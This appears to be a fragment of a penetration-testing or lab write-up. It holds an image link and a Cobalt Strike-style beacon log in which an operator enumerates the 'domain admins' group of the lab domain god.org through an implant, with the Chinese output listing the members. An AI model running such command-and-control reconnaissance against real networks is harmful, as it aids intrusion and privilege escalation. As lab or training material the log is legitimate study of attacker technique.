 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
Administrator OWA$
命令成功完成。